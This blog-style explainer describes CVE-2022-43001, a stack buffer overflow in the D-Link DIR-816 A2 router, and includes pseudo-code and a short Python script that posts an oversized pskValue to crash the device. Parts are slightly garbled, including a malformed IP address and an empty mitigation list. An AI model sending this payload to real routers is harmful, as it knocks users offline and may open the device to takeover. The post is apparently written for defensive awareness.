The world of home networking devices is no stranger to severe security issues. One such example is CVE-2022-43001, a vulnerability in the D-Link DIR-816 A2 router running firmware version 1.10 B05. This post unpacks how a seemingly simple mistake in handling the pskValue parameter leads to a stack overflow with possible remote code execution. We'll break down where the bug hides, present code snippets, show how it can be exploited, and provide references—all in straightforward language.
What Is CVE-2022-43001?
This vulnerability is a stack-based buffer overflow in the setSecurity function, triggered by the pskValue parameter. An attacker can overflow a buffer by sending an extra-long value in their request, which can crash the device—or worse, execute malicious code.
Firmware: Version 1.10 B05
- Parameter: pskValue in the setSecurity function, usually accessed via the router’s web interface
Where's the Flaw?
Stack overflows happen when programmers don't check the size of the user input copied into a buffer ("bucket") on the stack. In this case, when setting up the Wi-Fi security options, the device reads whatever is sent in the pskValue field without checking its length.
Here's a simplified pseudo-code representation
void setSecurity(char *pskValue) {
char buf[64];
// No length check! Dangerous
strcpy(buf, pskValue); // Copies data blindly
// ... uses buf for setting Wi-Fi password
}
If an attacker sends a string longer than 64 characters, the extra bytes spill over, overwriting important memory and potentially redirecting program execution.
How Can It Be Exploited?
To exploit this, an attacker typically needs access to the web interface. This is often accessible over the local network, but sometimes may be accessible remotely due to port forwarding or misconfiguration.
Step-by-Step Exploit
1. Prepare malicious input: Craft a POST request with an overly long pskValue (e.g., 100+ characters).
Send the request: Fire it off to the router’s configuration endpoint.
3. Crash or code execution: If successful, the router may crash (denial of service) or execute code crafted by the attacker (if the payload is carefully constructed).
Below is a simplified Python script that sends a malicious request to the router
import requests
target = 'http://192.168..1'; # Default gateway for many D-Link routers
endpoint = '/goform/setSecurity'
payload = 'A' * 100 # Overflow: 100 bytes, more than 64-byte buffer
data = {
'pskValue': payload,
'security_mode': 'WPA2-PSK',
# ... other required parameters here
}
r = requests.post(target + endpoint, data=data)
print(f"Status Code: {r.status_code}")
If the router is vulnerable and accessible, this would crash the service or potentially allow execution of arbitrary code (shellcode), depending on the system protections (e.g., stack canaries, ASLR) and payload used.
Impact
- Denial of Service: Router crashes, losing Wi-Fi/network access for everyone.
- Remote Code Execution (possible): With advanced exploitation, an attacker could run their own code, potentially gaining administrative control, intercepting traffic, or pivoting into other network resources.
- Local or Nearby Attackers: Requires network access, but may be exposed on WAN in misconfigured devices.
Patch & Mitigation
As of writing, the vendor may have issued firmware updates—always check D-Link Support for security advisories and firmware upgrades. You should:
References & Original Sources
- Vuldb Entry: https://vuldb.com/?id.212673
- NVD Entry: https://nvd.nist.gov/vuln/detail/CVE-2022-43001
- D-Link Product Page: https://support.dlink.com/ProductInfo.aspx?m=DIR-816
- Exploit-DB (example exploits): https://www.exploit-db.com/exploits/
Conclusion
CVE-2022-43001 is a classic stack overflow bug in a widely used router, exposing unsafe handling of user input. If you’re running a DIR-816 A2, act now: patch your device and lock down your network. As always, beware of any device that lets users push unguarded input into system memory—it's a hacker’s open door.
Timeline
Published on: 10/26/2022 19:15:00 UTC
Last modified on: 10/28/2022 14:45:00 UTC
